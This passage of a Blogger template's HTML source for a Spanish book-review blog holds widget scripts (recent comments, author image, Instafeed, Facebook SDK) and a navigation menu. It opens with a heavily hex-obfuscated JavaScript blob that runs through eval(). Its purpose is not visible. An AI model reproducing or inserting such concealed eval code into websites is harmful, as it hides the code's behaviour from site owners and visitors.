5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://elbauldegreenleaves.blogspot.com/'>HOME</a></li>
<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas.html'>Reseñas</a></li>
<li><a href='#'>+ Secciones</a>
<ul class='sub-menu'>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/lista-de-resenas-ordenadas-por-titulo.html'>CINEBOX</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_16.html'>ESCRITORIO COMPARTIDO</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_18.html'>BOOKTAGS</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/retos.html'>RETOS 2018</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/friday-focus.html'>FRIDAY FOCUS</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/blog-page_3.html'>ADOPTA UNA AUTORA</a></li>		
</ul>
</li>
<li><a href='#'>Sobre mi</a>
<ul class='sub-menu'>
        <li><a href='https://elbauldegreenleaves.blogspot.com/p/sobre-el-blog.html'>SOBRE MI Y EL BLOG</a></li>
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/valoraciones.html'>VALORACIONES</a></li>	
	<li><a href='https://elbauldegreenleaves.blogspot.com/p/colaboran.html'>COLABORAN</a></li>
